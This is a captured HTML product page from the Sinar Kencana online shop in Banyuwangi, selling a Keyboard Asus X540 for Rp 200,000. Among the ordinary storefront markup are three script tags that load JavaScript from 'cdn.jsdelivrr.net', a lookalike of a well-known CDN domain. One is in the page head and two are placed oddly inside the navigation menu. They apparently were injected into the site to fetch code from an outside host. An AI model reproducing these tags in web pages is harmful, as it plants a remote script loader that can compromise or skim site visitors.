

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/005014-keyboard-asus-x540-29906
body_size: 8841
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(29906,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Keyboard Asus X540"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/005014-keyboard-asus-x540-29906"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/29906/image_1024?unique=5705ef6"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Keyboard Asus X540"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/29906/image_1024?unique=5705ef6"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/005014-keyboard-asus-x540-29906"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/005014-keyboard-laptop-asus-x540-29906"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/005014-keyboard-asus-x540-29906"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/005014-keyboard-asus-x540-29906"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> Keyboard Asus X540 | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "1878feb2dd00044e1d689eaf33178c2f0509d6c3o1800576995",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b61ddf7fe53c474fd05e2d993e0599637acc5f1c"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;005014&#34;, &#34;item_name&#34;: &#34;[005014] Keyboard Asus X540&#34;, &#34;item_category&#34;: &#34;SPAREPART&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 200000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>Keyboard Asus X540</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/29906/image_1024/%5B005014%5D%20Keyboard%20Asus%20X540?unique=5705ef6" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Keyboard Asus X540" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">Keyboard Asus X540</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/005014-keyboard-asus-x540-29906</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/29906/image_1920?unique=5705ef6</span>
                            
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="1878feb2dd00044e1d689eaf33178c2f0509d6c3o1800576995"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 mb-3 d-inline-block">
            <h3 class="css_editable_mode_hidden">
                <span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]">Rp <span class="oe_currency_value">200,000.00</span></span>
                <span itemprop="price" style="display:none;">200000.0</span>
                <span itemprop="priceCurrency" style="display:none;">IDR</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="text-danger oe_default_price ms-1 h5 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]">Rp <span class="oe_currency_value">200,000.00</span></span>
            </h3>
            <h3 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
                <span>Rp <span class="oe_currency_value">200,000.00</span></span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="29906"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="29906"/>
                                        <input type="hidden" class="product_category_id" name="product_category_id" value="7"/>
                                            <ul class="d-none js_add_cart_variants mb-0" data-attribute_exclusions="{&#39;exclusions: []&#39;}"></ul>
                                    
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
        <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle ">
            <a class="btn btn-link js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                <i class="fa fa-minus"></i>
            </a>
            <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
            <a class="btn btn-link float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                <i class="fa fa-plus"></i>
            </a>
        </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a data-animation-selector=".o_wsale_product_images" role="button" id="add_to_cart" href="#" class="btn btn-primary js_check_product a-submit flex-grow-1 ">
                                                <i class="fa fa-shopping-cart me-2"></i>
                                                <span style="font-weight: bold">ADD TO CART</span>
                                            </a>
            <a role="button" href="#" class="btn btn-outline-primary o_we_buy_now ms-1 ">
                <i class="fa fa-bolt me-2"></i>
                <span style="font-weight:bold">BUY NOW</span>
            </a>
                                        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100">
            
                <button type="button" role="button" class="btn btn-link px-0 pe-3 o_add_wishlist_dyn" data-action="o_wishlist" title="Add to wishlist" data-product-template-id="29906" data-product-product-id="29906"><i class="fa fa-heart-o me-2" role="img" aria-label="Add to wishlist"></i>Add to wishlist</button>
            </div>
                                    </div>
      <div class="availability_messages o_not_editable"></div>
                                    <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                        <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                            <div class="container">
                                                <a class="btn btn-primary btn_cta" href="/contactus">Contact Us
                                                </a>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </form>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    